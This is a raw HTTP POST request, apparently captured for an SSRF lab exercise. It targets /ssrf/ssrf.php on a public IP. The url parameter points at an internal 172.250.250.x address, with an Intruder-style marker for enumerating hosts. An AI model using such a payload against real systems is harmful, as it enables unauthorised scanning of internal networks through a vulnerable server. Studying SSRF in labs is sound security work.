 POST /ssrf/ssrf.php HTTP/1.1
Host: 121.43.53.23:9091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://121.43.53.23:9091
Connection: close
Referer: http://121.43.53.23:9091/ssrf/ssrf.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=http%3A%2F%2F172.250.250.§14§